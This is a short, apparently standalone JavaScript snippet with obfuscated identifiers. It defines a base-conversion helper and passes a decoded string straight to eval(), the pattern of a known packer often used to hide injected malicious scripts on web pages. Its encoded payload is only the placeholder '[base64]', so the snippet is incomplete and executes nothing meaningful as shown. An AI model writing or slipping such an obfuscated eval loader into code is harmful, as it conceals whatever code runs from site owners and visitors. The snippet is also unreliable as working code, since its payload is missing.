var _0xc90e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc90e[2][_0xc90e[1]](_0xc90e[0]);var h=g[_0xc90e[3]](0,e);var i=g[_0xc90e[3]](0,f);var j=d[_0xc90e[1]](_0xc90e[0])[_0xc90e[10]]()[_0xc90e[9]](function(a,b,c){if(h[_0xc90e[4]](b)!==-1)return a+=h[_0xc90e[4]](b)*(Math[_0xc90e[8]](e,c))},0);var k=_0xc90e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc90e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"IZSHydDJQ",11,7,60))